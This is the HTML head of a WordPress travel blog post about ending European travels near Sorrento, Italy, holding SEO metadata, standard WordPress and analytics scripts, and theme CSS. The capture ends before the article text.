

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/
body_size: 18732
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://www.theaussienomad.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Devlounge Was Here -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heaven Or Just Realising The Dream - The Aussie Nomad</title>
	<meta name="description" content="Ending my European travels along the coast of Italy near Sorrento. I come to realise just how much I&#039;ve grown from the experience." />
	<link rel="canonical" href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heaven Or Just Realising The Dream - The Aussie Nomad" />
	<meta property="og:description" content="Ending my European travels along the coast of Italy near Sorrento. I come to realise just how much I&#039;ve grown from the experience." />
	<meta property="og:url" content="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/" />
	<meta property="og:site_name" content="The Aussie Nomad" />
	<meta property="article:author" content="https://www.facebook.com/theaussienomad" />
	<meta property="article:published_time" content="2011-03-21T20:54:05+00:00" />
	<meta property="og:image" content="http://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg" />
	<meta name="author" content="The Aussie Nomad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@theaussienomad" />
	<meta name="twitter:site" content="@theaussienomad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Aussie Nomad" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#article","isPartOf":{"@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/"},"author":{"name":"The Aussie Nomad","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e"},"headline":"Heaven Or Just Realising The Dream","datePublished":"2011-03-21T20:54:05+00:00","mainEntityOfPage":{"@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/"},"wordCount":370,"commentCount":17,"publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"image":{"@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#primaryimage"},"thumbnailUrl":"http://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg","keywords":["Europe","family","happiness","Italy","sorrento","Travel"],"articleSection":["Features","Travel Thoughts"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#respond"]}]},{"@type":"WebPage","@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/","url":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/","name":"Heaven Or Just Realising The Dream - The Aussie Nomad","isPartOf":{"@id":"https://www.theaussienomad.com/#website"},"primaryImageOfPage":{"@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#primaryimage"},"image":{"@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#primaryimage"},"thumbnailUrl":"http://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg","datePublished":"2011-03-21T20:54:05+00:00","description":"Ending my European travels along the coast of Italy near Sorrento. I come to realise just how much I've grown from the experience.","breadcrumb":{"@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#primaryimage","url":"http://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg","contentUrl":"http://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg"},{"@type":"BreadcrumbList","@id":"https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theaussienomad.com/"},{"@type":"ListItem","position":2,"name":"Heaven Or Just Realising The Dream"}]},{"@type":"WebSite","@id":"https://www.theaussienomad.com/#website","url":"https://www.theaussienomad.com/","name":"The Aussie Nomad","description":"wander for distraction, travel for fulfillment","publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theaussienomad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","caption":"Chris"},"logo":{"@id":"https://www.theaussienomad.com/#/schema/person/image/"},"sameAs":["http://www.rtwlabs.com"]},{"@type":"Person","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e","name":"The Aussie Nomad","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","caption":"The Aussie Nomad"},"sameAs":["http://www.theaussienomad.com","https://www.facebook.com/theaussienomad"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Feed" href="https://feed.theaussienomad.com/theaussienomad" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Comments Feed" href="https://www.theaussienomad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Heaven Or Just Realising The Dream Comments Feed" href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theaussienomad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theaussienomad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1050px; max-width: 1050px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1050px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0" id="realt_googlemap_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/realtime/js/script.js?ver=6.8.3" id="realt_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/general.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1050px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.theaussienomad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theaussienomad.com/wp-json/wp/v2/posts/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theaussienomad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.theaussienomad.com/?p=3525' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Ftravel-thoughts%2Fheaven-or-just-realising-the-dream%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Ftravel-thoughts%2Fheaven-or-just-realising-the-dream%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0T56JY93R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0T56JY93R');
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="prefetch" href="https://www.theaussienomad.com">
<link rel="prerender" href="https://www.theaussienomad.com">

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffc801;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:20px;border:1px solid #000000;}
#logo .site-title a {font:bold 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:normal 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:normal 13px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 28px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 26px/1.1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a1; }
.entry, .entry p{ font:normal 15px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.post-more {font:normal 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:2px solid #a1a1a1;}
#comments .comment.thread-even {background-color:#fafafa;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#fafafa;}
.nav-entries a, .woo-pagination { font:bold 16px/1em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#555555;border-bottom:1px solid #e6e6e6;}
